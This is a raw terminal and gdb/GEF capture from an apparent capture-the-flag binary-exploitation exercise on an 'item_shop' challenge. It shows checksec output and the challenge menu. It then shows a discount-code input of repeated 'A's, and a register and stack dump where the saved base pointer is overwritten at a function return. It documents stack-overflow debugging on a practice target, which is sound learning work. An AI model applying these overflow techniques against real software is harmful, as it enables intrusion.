 $
[*] Process '/usr/bin/gdbserver' stopped with exit code 0 (pid 2513410)
[*] Got EOF while sending in interactive
┌──(fresh㉿fresh)-[~/…/Defcon31/htb-defcon/item_shop/challenge]
└─$ python x_item_shop.py
[*] '/home/fresh/github/CTF/2023/Defcon31/htb-defcon/item_shop/challenge/item_shop'
[*] '/home/fresh/github/CTF/2023/Defcon31/htb-defcon/item_shop/challenge/item_shop'
    Arch:     amd64-64-little
    RELRO:    Full RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
    RUNPATH:  b'./glibc/'
[+] Starting local process '/usr/bin/gdbserver': pid 2513475
[*] running in new terminal: ['/usr/bin/gdb', '-q', './item_shop', '-x', '/tmp/pwn8l1e_eep.gdb'
]
[*] Switching to interactive mode
>>
[-] Sorry, this code is not valid: 1
🪙 6969                             _____
                                   [|||||]
@@@@@@@@@@@@@@@@@@@@@@              |---|
$                    $              )   (
$     Item  shop     $            ,'_    `.
$                    $           //#/      \
@@@@@@@@@@@@@@@@@@@@@@          /   ,---.   "
$                    $          |__//---\\__|
$  1. Buy potions    $          |--'_  _ `--|
$  2. Sell potions   $          | _(_ (_)(_||
$  3. Inventory      $          |(  \/ |) | |
$  4. Discount code  $          |_) /  |\ |_|
$  5. Exit shop      $          |-----------|
$                    $          |-----------|
@@@@@@@@@@@@@@@@@@@@@@          `-._______.-'
>>
You will get a discount code for your next purchase.
Enter a reason you deserve the discount (e.g. soldier, priest, handicap etc.): Your code is: [f
r33p0t5f0r3v3ry0n3]
$
[ Legend: Modified register | Code | Heap | Stack | String ]
registers
$rax   : 0x4b88eb6417ad4741
$rbx   : 0x0
$rcx   : 0x00007f531b114a37  →  0x5177fffff0003d48 ("H="?)
$rdx   : 0xffffffff
$rsp   : 0x00007ffcca940fc8  →  "AAAAAAAAAAAAAAAAAAA\n"
$rbp   : 0x4141414141414141 ("AAAAAAAA"?)
$rsi   : 0x00005609e09dd230  →  "Your code is: [fr33p0t5f0r3v3ry0n3]\n"
$rdi   : 0x00007f531b21ba70  →  0x0000000000000000
$rip   : 0x00005609e09dcc12  →  <discount_code+283> ret
$r8    : 0x24
$r9    : 0x0
$r10   : 0x00007f531b1beac0  →  0x0000000100000000
$r11   : 0x246
$r12   : 0x00007ffcca941118  →  0x00007ffcca94218d  →  "./item_shop"
$r13   : 0x00005609e09dcced  →  <main+0> endbr64
$r14   : 0x00005609e09ded38  →  0x00005609e09dc2e0  →  <__do_global_dtors_aux+0> endbr64
$r15   : 0x00007f531b425040  →  0x00007f531b4262e0  →  0x00005609e09db000  →   jg 0x5609e09db0
47
$eflags: [zero CARRY PARITY adjust sign trap INTERRUPT direction overflow resume virtualx86 id
entification]
$cs: 0x33 $ss: 0x2b $ds: 0x00 $es: 0x00 $fs: 0x00 $gs: 0x00
stack
0x00007ffcca940fc8│+0x0000: "AAAAAAAAAAAAAAAAAAA\n"      ← $rsp
0x00007ffcca940fd0│+0x0008: "AAAAAAAAAAA\n"
0x00007ffcca940fd8│+0x0010: 0xf5b855000a414141 ("AAA\n"?)
0x00007ffcca940fe0│+0x0018: 0x00007ffcca941000  →  0x0000000000000001
0x00007ffcca940fe8│+0x0020: 0x00005609e09dcdff  →  <main+274> mov eax, 0x0
0x00007ffcca940ff0│+0x0028: 0x0000000a31001000
0x00007ffcca940ff8│+0x0030: 0xf5b855dd2993fa00
0x00007ffcca941000│+0x0038: 0x0000000000000001
code:x86:64
   0x5609e09dcc0a <discount_code+275> je     0x5609e09dcc11 <discount_code+282>
   0x5609e09dcc0c <discount_code+277> call   0x5609e09dc170 <__stack_chk_fail@plt>
   0x5609e09dcc11 <discount_code+282> leave
 → 0x5609e09dcc12 <discount_code+283> ret
[!] Cannot disassemble from $PC
threads
[#0] Id 1, Name: "item_shop", stopped 0x5609e09dcc12 in discount_code (), reason: SINGLE STEP
trace
[#0] 0x5609e09dcc12 → discount_code()
gef➤
[0] 0:nvim- 1:gdb*
"fresh" 23:24 10-Aug-23